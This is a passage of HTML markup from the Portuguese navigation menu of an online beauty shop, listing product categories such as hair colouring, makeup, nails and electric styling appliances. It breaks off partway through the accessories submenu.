                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98551" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98551"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_98551">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_15847" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_15847"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_15847">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_41121" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_41121"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_41121">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_55696" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_55696"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_55696">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98887" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98887"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_98887">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_63293" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_63293"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_63293">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_23023" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_23023"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_23023">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_49442" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_49442"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_49442">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_92528" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_92528"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_92528">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_63836" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_63836"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_63836">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_49813" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_49813"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_49813">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_42772" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_42772"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_42772">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_4956" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_4956"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_4956">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_51402" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_51402"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_51402">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_89059" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_89059"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_89059">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_90376" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_90376"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_90376">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14044" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14044"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_14044">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_83709" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_83709"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_83709">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_6128" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_6128"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_6128">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_6850" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_6850"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_6850">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_87996" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_87996"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_87996">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
